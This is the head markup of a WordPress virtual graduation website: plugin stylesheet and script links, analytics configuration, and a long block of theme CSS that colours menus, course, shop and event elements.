<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22817-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-22817.css?ver=1768665740' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/22817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=22817' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
